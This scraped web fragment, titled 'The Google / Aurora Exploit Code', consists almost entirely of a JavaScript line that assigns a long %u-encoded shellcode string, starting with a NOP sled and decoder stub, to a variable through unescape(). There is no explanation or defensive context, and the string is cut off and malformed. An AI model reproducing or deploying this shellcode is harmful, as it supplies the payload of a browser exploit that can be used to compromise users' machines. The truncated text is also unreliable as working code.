 The Google / Aurora Exploit Code var sc = unescape( %u9090%u19eb%u4b5b%u3390%u90c9%u7b80%ue901%u0175%u66c3%u7bb9%u8004%u0b34%ue2d8%uebfa%ue805%uffe2%uffff%u3931%ud8db%u87 d8%u79bc%ud8e8%ud8d8%u9853%u53d4%uc4a8%u5375%ud0b0%u2f53%ud7b2%u3081%udb59%ud8d8%u3a48%ub020%ueaeb%ud8d8%u8db0%ubdab %u8caa%u9e53%u30d4%uda37%ud8d8%u3053%ud9b2%u3081%udbb9%ud8d8%u213a%ub7b0%ud8b6%ub0d8%uaaad%ub5b4%u538c%ud49e%u0830 %ud8da%u53d8%ub230%u81d9%u9a30%ud8db%u3ad8%ub021%uebb4%ud8ea%uabb0%ubdb0%u8cb4%u9e53%u30d4%uda69%ud8d8%u3053%ud9b2 %u3081%udbfb%ud8d8%u213a%u3459%ud9d8%ud8d8%u0453%u1b59%ud858%ud8d8%ud8b2%uc2b2%ub28b%u27d8%u9c8e%u18eb%u5898%udbe4% uadd8%u5121%u485e%ud8d8%u1fd8%udbdc%ub984%ubdf6%u9c1f%udcdb%ubda0%ud8d8%u11eb%u8989%u8f8b%ueb89%u5318%u989e%u8630%ud8 da%u5bd8%ud820%u5dd7%ud9a7%ud8d8%ud8b2%ud8b2%udbb2%ud8b2%udab2%ud8b0%ud8d8%u8b18%u9e53%u30fc%udae5%ud8d8%u205b%ud72 7%u865c%ud8d9%u51d8%ub89e%ud8b2%u2788%uf08e%u9e51%u53bc%u485e%ud8d8%u1fd8%udbdc%uba84%ubdf6%u9c1f%udcdb%ubda0%ud8d8%u d8b2%ud8b2%udab2%ud8b2%ud8b2%ud8b0%ud8d8%u8b98%u9e53%u30fc%ud923%ud8d8%u205b%ud727%uc45c%ud8d9%u51d8%u5c5e%ud8d8%u51 d8%u5446%ud8d8%u53d8%ub89e%ud8b2%ud8b2%ud8b2%u9e53%u88b8%u8e27%u1fe0%ua89e%ud8d8%ud8d8%u9e1f%ud8ac%ud8d8%u59d8%ud81f %ud8da%uebd8%u5303%ubc86%ud8b2%u9e55%u88a8%ud8b0%ud8dc%u8fd8%uae27%u27b8%udc8e%u11eb%ud861%ud8dc%u58d8%ud7a4%u4d27% ud4ac%ua458%u27d7%uacd8%u58dd%ud7ac%u4d27%u333a%u1b53%ud8f5%ud8dc%u5bd8%ud820%udba7%u8651%ub2a8%u55d8%uac9e%u2788%ua 8ae%u278f%u5c6e%ud8d8%u27d8%ue88e%u3359%udcd8%ud8d8%u235b%ua7d8%u277d%ub8ae%u8e27%u27ec%u5c6e%ud8d8%u27d8%uec8e%u5e5 3%ud848%ud8d8%u4653%ud854%ud8d8%udc1f%u84db%uf6b9%u8bbd%u8e27%u53f4%u5466%ud8d8%u53d8%u485e%ud8d8%u1fd8%udfdc%uba84%u bdf6%u3459%ud9d8%ud8d8%u0453%ud8b0%ud8d9%u8bd8%ud8b0%ud8d9%u8fd8%ud8b2%ud8b2%u8e27%u53c4%ueb23%ueb18%u5903%ud834%ud8 da%u53d8%u5b14%u8c20%ud0a5%uc451%u5bd9%udc18%u2b33%u1453%u0153%u1b5b%uebc8%u8818%u8b89%u8888%u8888%u8888%u888f%u5388 %ud09e%u2f30%ud8d8%u53d8%ue4a6%uec30%ud8d9%u30d8%ud8ef%ud8d8%ubbb0%uafae%ub0d8